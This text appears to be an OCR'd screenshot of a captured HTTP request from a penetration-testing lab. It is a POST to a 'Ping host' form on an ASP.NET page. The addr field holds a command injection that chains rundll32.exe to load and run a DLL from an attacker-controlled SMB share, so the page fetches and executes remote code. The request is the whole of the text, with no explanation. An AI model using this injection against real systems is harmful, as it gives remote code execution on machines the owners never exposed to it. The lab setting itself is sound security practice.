 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.140.124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 342
9 Origin: http://10.129.140.124
10 Connection: close
11 Referer: http://10.129.140.124/
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=%2FwEPDwUJMTkxODY5Nzc4ZGQPoriDkKHLLp86yM8ANsxN5EnsIPwPm6Mfk0jBtHNu9g%3D%3D&
__VIEWSTATEGENERATOR=15DEFBD3&__EVENTVALIDATION=
%2FwEdAANSTU3UBES9mLM9pVVbfx0K2P6Xxdk5ke%2BWkclAxSHkFXk2JDuMxrvKtMBUSvskgfGYv9fjNg9psrgxAe3qySFf
JsdtllpYQbMQ5POIsj6nTw%3D%3D&addr=127.0.0.1%26%26rundll32.exe+\\10.10.14.158\EPGmo\test.dll,0&
testing=Ping+host